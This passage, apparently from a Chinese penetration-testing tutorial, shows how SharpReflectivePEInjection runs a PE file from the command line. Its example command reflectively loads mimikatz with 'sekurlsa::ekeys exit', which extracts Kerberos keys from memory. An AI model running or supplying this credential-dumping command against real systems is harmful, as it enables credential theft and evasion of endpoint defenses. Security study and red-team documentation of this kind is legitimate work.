 可使用命令行参数运行指定的二进制PE文件,比如 SharpReflectivePEInjection.exe -f D:\History\Downloads\mimikatz_trunk\x64\mimikatz.exe "sekurlsa::ekeys exit" ,mimikatz 被成功执行,如下图所示